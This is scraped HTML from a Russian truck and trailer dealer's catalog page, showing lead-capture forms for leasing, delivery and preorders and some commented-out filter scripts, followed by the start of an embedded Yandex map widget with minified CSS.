												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Подобрать лизинг" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="kupitsdostavkoiporf">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f33154-o13" lang="en-US" dir="ltr" data-wpcf7-id="33154">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f33154-o13" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33154" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33154-o13" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Оформить с доставкой по РФ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="preorder">
    <span class="h3">Предзаказ</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42527-o14" lang="en-US" dir="ltr" data-wpcf7-id="42527">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/polupricepy/f/schmitz/#wpcf7-f42527-o14" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42527" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42527-o14" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предзаказ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

<div class="scroll-to-top"><span></span>В начало <br/>страницы</div>

<!-- <script>

	// Функция для проверки наличия класса .sf-option-active и управления отображением элемента
	function checkAndDisplay() {
	var taxonomyModel = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
	var makeElements = document.querySelectorAll('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li');

	var isActive = Array.from(makeElements).some(function(element) {
		return element.classList.contains('sf-option-active');
	});

	if (isActive) {
		taxonomyModel.style.display = 'block';
	} else {
		taxonomyModel.style.display = 'none';
	}
	}

	// Вызываем функцию при загрузке страницы и при изменении состояния элементов
	document.addEventListener('DOMContentLoaded', checkAndDisplay);

	// Отслеживаем изменения в форме после обновления с помощью AJAX
	document.addEventListener('ajaxComplete', function() {
	checkAndDisplay();
	});

	// Делегирование событий для отслеживания изменений во вложенных элементах
	document.addEventListener('change', function(event) {
	var target = event.target;
	if (target.matches('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li')) {
		checkAndDisplay();
	}
	});


</script> -->

<!--  Отображаем в фильтрах Всего каталога Модификации для определенных брендов -->
<!-- 
<script>
	// Получаем форму по идентификатору
	const form = document.querySelector('#search-filter-form-18252');

	// Функция, которая будет следить за изменениями
	const observeElements = (event) => {
	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-595
	if (event.target.classList.contains('sf-item-595')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}

	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-331
	if (event.target.classList.contains('sf-item-331')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}
	};

	// Запускаем функцию observeElements при изменении элементов .sf-item-595 и .sf-item-331
	form.addEventListener('change', observeElements);


</script> -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769073988 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&source=constructor
body_size: 30277
content:
 <!DOCTYPE html> <html lang="ru" dir="ltr"> <head> <base target="_parent" /> <title>map frame</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <script type="text/javascript" src="//maps.yastatic.net/react/19.2.1/react-with-dom.min.js" id="react" crossorigin="anonymous" charset="UTF-8" data-rCid="react" defer></script> <meta name="robots" content="noindex, nofollow"> <meta name="format-detection" content="telephone=no" /> <style data-font-family="YS Text" id="font-faces"></style> <script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/ecd74dc5b97a870a8356.yandex.ru.js" id="map-widget-base" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-base" defer></script><script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/9b703c97c30ce8a5dca4.yandex.ru.js" id="map-widget-app" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-app" defer></script> <style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/b4be427766dbb46fa37f.css">:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}._theme_light,:root{--color-ui-blue:#196dff;--color-ui-red:#f43;--color-ui-green:#3bb300;--color-ui-purple:#7373e6;--color-ui-magenta:#b43dcc;--color-ui-orange:#ff7732;--color-ui-yellow:#fc0;--color-ui-sepia:#664b14;--color-transit-map-green:#3bb200;--color-transit-map-blue:#196dff;--color-transit-map-red:#f43;--color-transit-map-magenta:#b43dcc;--color-transit-map-grey:#333;--color-transit-map-green-dark:#2e8c00;--color-transit-map-blue-dark:#3d7eff;--color-transit-map-red-dark:#cc3629;--color-transit-map-magenta-dark:#9031a3;--color-transit-map-temp-transit-line:#5c5cb8;--color-transit-map-temp-transit-line-traffic:#7373e6;--color-transit-bus:#3bb300;--color-transit-trolley:#198cff;--color-transit-tram:#f43;--color-transit-train:#f43;--color-transit-minibus:#b43dcc;--color-transit-fallback:#666;--color-transit-ship:#0f8399;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#334680;--color-transit-aeroexpress:#e63d2e;--color-text-gp:#3cb200;--color-text-transaction:#fff;--color-text-attention:#ff7732;--color-text-success:#3bb300;--color-text-alert:#f43;--color-text-traffic-free:#22bb10;--color-text-traffic-light:#e69a20;--color-text-traffic-hard:#ff5757;--color-text-traffic-unknown:#878787;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#000;--color-text-actions:#196dff;--color-text-secondary:#878787;--color-text-additional:#ccc;--color-text-primary-variant:#4d4d4d;--color-rubrics-transit:#3377e4;--color-rubrics-transit-highspeed:#e63d2e;--color-rubrics-home-work:#4c4c4c;--color-rubrics-main:#f43;--color-rubrics-feedback:#196dff;--color-rubrics-routes:#4d4d4d;--color-rubrics-favorite:#ffbf00;--color-rubrics-places:#fff;--color-rubrics-geoproduct:#3bb300;--color-rubrics-geoproduct-visited:#66c23d;--color-rubrics-point:#4d4d4d;--color-rubrics-result:#196dff;--color-rubrics-result-visited:#5c7a99;--color-rubrics-closed:#878787;--color-rubrics-closed-visited:#ccc;--color-icons-gp:#3bb300;--color-icons-primary:#4d4d4d;--color-icons-secondary:#878787;--color-icons-additional:#ccc;--color-icons-actions:#196dff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#fff;--color-icons-alert:#f43;--color-icons-rating:#fc0;--color-bw-black:#000;--color-bw-grey10:#1a1a1a;--color-bw-grey20:#333;--color-bw-grey30:#4d4d4d;--color-bw-grey40:#666;--color-bw-grey50:grey;--color-bw-grey60:#999;--color-bw-grey70:#b3b3b3;--color-bw-grey80:#ccc;--color-bw-grey90:#e6e6e6;--color-bw-grey96:#f6f6f6;--color-bw-grey93:#eee;--color-bw-white:#fff;--color-buttons-primary:#196dff;--color-buttons-secondary:#f6f6f6;--color-buttons-accent:#4d4d4d;--color-buttons-gp:#3bb300;--color-buttons-secondary-green:#eaf7e4;--color-buttons-secondary-red:#fcf3f3;--color-buttons-color-bg:#fff;--color-buttons-floating:hsla(0,0%,100%,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#1a1a1a;--color-buttons-secondary-blue:#f3f6fc;--color-bg-primary:#fff;--color-bg-additional:#f4f4f4;--color-bg-separator:#ebebeb;--color-bg-suggest:#4d4d4d;--color-bg-surface:#fff}._dark-theme-only,._theme_dark{--color-ui-blue:#3d7eff;--color-ui-red:#ff5b4c;--color-ui-green:#5fb336;--color-ui-purple:#a6a6ff;--color-ui-magenta:#b852cc;--color-ui-yellow:#ffdc60;--color-transit-bus:#5fb336;--color-transit-trolley:#4ca6ff;--color-transit-tram:#ff5b4d;--color-transit-train:#ff5b4d;--color-transit-minibus:#b852cc;--color-transit-fallback:#999;--color-transit-ship:#0095b2;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#4d69bf;--color-transit-aeroexpress:#e43b2d;--color-text-gp:#5fb336;--color-text-transaction:#4d4d4d;--color-text-success:#5fb336;--color-text-alert:#ff5b4d;--color-text-traffic-unknown:#999;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#f0f0f0;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-text-primary-variant:#ccc;--color-rubrics-transit:#0278f2;--color-rubrics-transit-highspeed:#e43b2d;--color-rubrics-home-work:#fff;--color-rubrics-result:#196dff;--color-rubrics-closed:#999;--color-rubrics-closed-visited:#61646b;--color-icons-gp:#5fb336;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#61646b;--color-icons-actions:#3d7eff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#4d4d4d;--color-icons-alert:#ff5b4d;--color-icons-rating:#ffdc60;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#393e46;--color-buttons-accent:#e6e6e6;--color-buttons-gp:#5fb336;--color-buttons-secondary-green:#2c352c;--color-buttons-secondary-red:#4a3636;--color-buttons-color-bg:#212326;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#e6e6e6;--color-buttons-secondary-blue:#363b4a;--color-bg-primary:#212326;--color-bg-additional:#111;--color-bg-separator:#2e3238;--color-bg-suggest:#3d3e43;--color-bg-surface:#1b1c1f}._dark-theme-only{--color-text-primary:#ccc;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#666;--color-icons-color-bg:#4d4d4d;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#3b3e43;--color-buttons-accent:#e6e6e6;--color-buttons-color-bg:#fff;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-bg-primary:#000;--color-bg-additional:#111;--color-bg-separator:#4d4d4d}._yangomaps{--color-ui-blue:#1729f3;--color-text-actions:#1729f3;--color-rubrics-result:#ff3700;--color-rubrics-result-visited:#d16861;--color-icons-actions:#1729f3;--color-buttons-primary:#1729f3;--color-buttons-secondary-blue:#eff3fb}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-ui-blue:#1a52ff;--color-text-actions:#527dff;--color-rubrics-result:#f9441f;--color-icons-actions:#5c84ff;--color-buttons-primary:#1a52ff;--color-buttons-secondary-blue:#313749}._yangomaps ._dark-theme-only{--color-text-actions:#527dff;--color-buttons-primary:#1a52ff}._theme_light,:root{--color-buttons-floating:#fff;--color-button-secondary-hover:rgba(25,109,255,0.15);--color-button-secondary-dark:#3d3e43;--color-background-ugc-slider:#333;--color-background-disable:rgba(0,0,0,0.05);--color-border:#eee;--color-border-disable:rgba(0,0,0,0.05);--color-shimmer-line:#e9e9e9;--color-fade:rgba(0,0,0,0.6);--color-fade-soft:rgba(0,0,0,0.16);--color-fade-loader:hsla(0,0%,100%,0.7);--shadow-blur:6px;--shadow-color:rgba(0,0,0,0.2);--shadow-y:2px;--color-hover-blue:#4183ff;--color-hover-green:#548c38;--color-direct:#998e82;--color-direct-background-primary:#fff;--color-direct-background-additional:#f6f6f6;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#000;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#196dff;--color-direct-button-text:#fff;--color-direct-border:#eee;--color-direct-search-snippet-banner-icon:#998e82;--color-transparent:transparent;--color-bookmark-grey-bg:#1c232e;--color-bookmark-hovered:#ed4543;--color-mrc-control-background:rgba(34,34,34,0.8);--color-mrc-control-background-hover:#222;--color-plus-text:linear-gradient(90deg,#8341ef,#3f68f9);--color-plus-bg:linear-gradient(90deg,#ff5c4d,#eb469f 30%,#8341ef 75%,#3f68f9);--color-panorama-stairs:#9865fb;--color-stories-stub:#4ca6ff}._dark-theme-only,._theme_dark{--color-buttons-floating:#1b1c1f;--color-button-secondary-hover:#393e46;--color-border:#3d3e43;--color-border-disable:hsla(0,0%,100%,0.05);--color-shimmer-line:#515259;--color-fade-loader:rgba(36,37,40,0.7);--shadow-blur:12px;--shadow-color:rgba(0,0,0,0.4);--shadow-y:4px;--color-hover-blue:#5a91ff;--color-direct-background-primary:#242528;--color-direct-background-additional:#111;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#ccc;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#3d7eff;--color-direct-button-text:#fff;--color-direct-border:#3d3e43}._yangomaps{--color-hover-blue:#3a49f5}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-hover-blue:#3c6cff}body,html{width:100%;height:100%;margin:0;padding:0}body,button,input,textarea{font-family:Arial,Helvetica,sans-serif;color:var(--color-text-primary)}body{font-size:14px;line-height:16px;overflow:hidden;background-color:var(--color-bg-primary);background-image:url([data-uri]);background-size:16px 16px;-webkit-tap-highlight-color:var(--color-transparent);-webkit-text-size-adjust:100%;touch-action:manipulation}body._font_loaded,body._font_loaded button,body._font_loaded input,body._font_loaded textarea{font-family:var(--maps-font-family),Arial,Helvetica,sans-serif}.body{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (-ms-high-contrast:active){html{-ms-high-contrast-adjust:none}}</style><style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/9a927c271a24bc2b0e0e.css">.map-widget-search-result-list-container__popup{width:300px}.map-widget-search-result-list-container__panel{pointer-events:auto;position:fixed;top:0;left:0;width:100%;height:100%;background:var(--color-bg-primary);padding-top:6px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-search-control-view._checked .map-widget-search-control-view__icon{color:var(--color-bw-white)}.button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0}.button::-moz-focus-inner{padding:0;border:0}.button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.button._link{font:inherit;color:inherit;text-decoration:inherit}.button._stretched{display:block;width:100%;text-align:center;background-clip:border-box}.button._disabled,.button._static{cursor:default}.button._static:focus{outline:0}.button._text-align-left{text-align:left}.button._truncated{overflow:hidden;padding:0 32px 0 12px}.button._truncated .button__text{width:100%;text-align:left;overflow:hidden;text-overflow:ellipsis}.button._hovered:before,.button._pressed:before,.button:not(._disabled):hover:before{opacity:.15}.button__text,.button__tick{display:inline-block;vertical-align:top;text-align:center;height:100%}.button__icon{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative;z-index:1;font-size:0}.button__text{position:relative;margin:0;padding:0;text-decoration:none;border:0;background:0 0;z-index:1}.button._stretched .button__text{text-overflow:ellipsis;overflow:hidden;max-width:100%;box-sizing:border-box}.button__tick{pointer-events:none;position:absolute;top:50%;right:14px;width:8px;height:8px;margin-top:-4px;margin-left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out}.button__tick svg{position:absolute;top:0;left:0}.button__tick svg path{transition:fill .1s ease-out}.button._flipped-tick .button__tick,.button._pressed .button__tick{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.button._view_air,.button._view_air-alt,.button._view_air-round{box-sizing:content-box;background-color:var(--color-buttons-floating);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);transition:box-shadow .1s ease-out,background-color .1s ease-out;height:40px;border-radius:12px}.button._view_air-alt:not(._disabled)._active,.button._view_air-round:not(._disabled)._active,.button._view_air:not(._disabled)._active{color:var(--color-text-actions)}.button._view_air-alt:not(._disabled):hover,.button._view_air-round:not(._disabled):hover,.button._view_air:not(._disabled):hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.button._view_air-alt .button__text,.button._view_air-round .button__text,.button._view_air .button__text{padding:0 12px;font-size:14px;line-height:16px;font-weight:500;line-height:40px}.button._view_air-alt .button__tick,.button._view_air-round .button__tick,.button._view_air .button__tick{right:12px}.button._view_air-alt .button__text,.button._view_air-alt .button__tick path,.button._view_air-round .button__text,.button._view_air-round .button__tick path,.button._view_air .button__text,.button._view_air .button__tick path{color:var(--color-text-primary-variant);fill:var(--color-text-primary-variant)}.button._view_air-alt:not(._disabled):not(._checked):hover .button__text,.button._view_air-alt:not(._disabled):not(._checked):hover .button__tick path,.button._view_air-round:not(._disabled):not(._checked):hover .button__text,.button._view_air-round:not(._disabled):not(._checked):hover .button__tick path,.button._view_air:not(._disabled):not(._checked):hover .button__text,.button._view_air:not(._disabled):not(._checked):hover .button__tick path{color:var(--color-text-primary);fill:var(--color-text-primary)}.button._view_air-alt .button__icon,.button._view_air-round .button__icon,.button._view_air .button__icon{height:24px;width:24px;padding:8px;pointer-events:none;color:var(--color-icons-primary);transition:color .1s ease-out}.button._view_air-alt._disabled .button__icon,.button._view_air-round._disabled .button__icon,.button._view_air._disabled .button__icon{color:var(--color-icons-additional)}.button._view_air-alt:not(._disabled):hover .button__icon,.button._view_air-round:not(._disabled):hover .button__icon,.button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-black)}._theme_dark .button._view_air-alt:not(._disabled):hover .button__icon,._theme_dark .button._view_air-round:not(._disabled):hover .button__icon,._theme_dark .button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-white)}._theme_dark .button._view_air-alt:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-alt:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air:not(._disabled)._checked .button__icon,._theme_dark .button._view_air:not(._disabled)._checked:hover .button__icon,.button._view_air-alt:not(._disabled)._checked .button__icon,.button._view_air-alt:not(._disabled)._checked:hover .button__icon,.button._view_air-round:not(._disabled)._checked .button__icon,.button._view_air-round:not(._disabled)._checked:hover .button__icon,.button._view_air:not(._disabled)._checked .button__icon,.button._view_air:not(._disabled)._checked:hover .button__icon{color:var(--color-text-actions)}.button._view_air-alt._tick_triangle .button__text,.button._view_air-round._tick_triangle .button__text,.button._view_air._tick_triangle .button__text{padding-right:28px}.button._view_air-alt._size_small,.button._view_air-round._size_small,.button._view_air._size_small{border-radius:8px;height:32px}.button._view_air-alt._size_small .button__text,.button._view_air-round._size_small .button__text,.button._view_air._size_small .button__text{line-height:32px}.button._view_air-alt._size_small .button__icon,.button._view_air-round._size_small .button__icon,.button._view_air._size_small .button__icon{padding:4px}.button._view_air-alt._size_xmedium,.button._view_air-round._size_xmedium,.button._view_air._size_xmedium{height:48px;border-radius:12px}.button._view_air-alt._size_xmedium .button__text,.button._view_air-round._size_xmedium .button__text,.button._view_air._size_xmedium .button__text{padding:0 16px;font-size:16px;line-height:20px;font-weight:500;line-height:48px}.button._view_air-alt._size_xmedium .button__icon,.button._view_air-round._size_xmedium .button__icon,.button._view_air._size_xmedium .button__icon{height:48px;width:48px;padding:0}.button._view_air-alt._size_xmedium._tick_angle .button__text,.button._view_air-alt._size_xmedium._tick_triangle .button__text,.button._view_air-round._size_xmedium._tick_angle .button__text,.button._view_air-round._size_xmedium._tick_triangle .button__text,.button._view_air._size_xmedium._tick_angle .button__text,.button._view_air._size_xmedium._tick_triangle .button__text{padding-right:32px}.button._view_air-alt._size_xmedium .button__tick,.button._view_air-round._size_xmedium .button__tick,.button._view_air._size_xmedium .button__tick{right:16px}.button._view_air-alt._size_large,.button._view_air-round._size_large,.button._view_air._size_large{height:56px}.button._view_air-alt._size_large .button__text,.button._view_air-round._size_large .button__text,.button._view_air._size_large .button__text{font-size:16px;line-height:20px;font-weight:500;line-height:56px}.button._view_air-alt._size_large .button__icon,.button._view_air-round._size_large .button__icon,.button._view_air._size_large .button__icon{height:56px;width:56px;padding:0}.button._view_air-alt .button__icon+.button__text,.button._view_air-round .button__icon+.button__text,.button._view_air .button__icon+.button__text{padding-left:0}.button._view_air-alt._disabled .button__text,.button._view_air-alt._disabled .button__tick path,.button._view_air-round._disabled .button__text,.button._view_air-round._disabled .button__tick path,.button._view_air._disabled .button__text,.button._view_air._disabled .button__tick path{color:var(--color-icons-secondary);fill:var(--color-icons-secondary)}.button._view_air-alt._pin-left,.button._view_air-round._pin-left,.button._view_air._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._view_air-alt._pin-right,.button._view_air-round._pin-right,.button._view_air._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._view_air-alt._pin-top,.button._view_air-round._pin-top,.button._view_air._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._view_air-alt._pin-bottom,.button._view_air-round._pin-bottom,.button._view_air._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._view_air-alt._no-shadow,.button._view_air-alt._pin-bottom,.button._view_air-alt._pin-left,.button._view_air-alt._pin-right,.button._view_air-alt._pin-top,.button._view_air-round._no-shadow,.button._view_air-round._pin-bottom,.button._view_air-round._pin-left,.button._view_air-round._pin-right,.button._view_air-round._pin-top,.button._view_air._no-shadow,.button._view_air._pin-bottom,.button._view_air._pin-left,.button._view_air._pin-right,.button._view_air._pin-top{box-shadow:none}.button._view_air-alt._no-shadow:hover,.button._view_air-alt._pin-bottom:hover,.button._view_air-alt._pin-left:hover,.button._view_air-alt._pin-right:hover,.button._view_air-alt._pin-top:hover,.button._view_air-round._no-shadow:hover,.button._view_air-round._pin-bottom:hover,.button._view_air-round._pin-left:hover,.button._view_air-round._pin-right:hover,.button._view_air-round._pin-top:hover,.button._view_air._no-shadow:hover,.button._view_air._pin-bottom:hover,.button._view_air._pin-left:hover,.button._view_air._pin-right:hover,.button._view_air._pin-top:hover{box-shadow:none}.button._view_air-alt._checked{background-color:var(--color-bg-suggest)}.button._view_air-alt._checked:not(._disabled):hover{background-color:var(--color-bw-grey40)}.button._view_air-alt:not(._disabled)._checked .button__text,.button._view_air-alt:not(._disabled)._checked .button__tick path{color:var(--color-bw-white);fill:var(--color-bw-white)}._mobile .button._view_air-alt .button__icon+.button__text{padding-left:4px}._mobile .button._view_air-alt .button__icon{margin-left:4px}._mobile .button._view_air-alt .button__icon:only-child{margin-left:0}.button._view_air-round._size_large,.button._view_air-round._size_medium,.button._view_air-round._size_small,.button._view_air-round._size_xmedium,.button._view_air-round._size_xsmall{border-radius:50%}._mobile:not(._theme_dark) .button._view_air,._mobile:not(._theme_dark) .button._view_air-alt,._mobile:not(._theme_dark) .button._view_air-round{background-color:hsla(0,0%,100%,.9)}._mobile:not(._theme_dark) .button._view_air-alt._checked{background-color:rgba(77,77,77,.9)}.button._ui{border-radius:12px;transition:background-color .1s ease-out}.button._ui._disabled{background-color:var(--color-buttons-secondary);color:var(--color-text-additional)}.button._ui._disabled._hovered:before,.button._ui._disabled._pressed:before,.button._ui._disabled:hover:before{background-color:var(--color-transparent)}.button._ui._pressed .button__icon,.button._ui._pressed .button__text{opacity:.8}.button._ui .button__text{padding:0 12px}.button._ui:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-color:transparent;opacity:.15;z-index:1;transition:background-color .1s ease-out}.button._ui .button__tick path{fill:currentColor}.button._ui._size_large{height:56px}.button._ui._size_large .button__text{font-size:16px;line-height:20px;font-weight:500}.button._ui._size_large .button__icon{width:24px;padding:0 8px}.button._ui._size_large .button__icon,.button._ui._size_large .button__text{line-height:56px}.button._ui._size_large 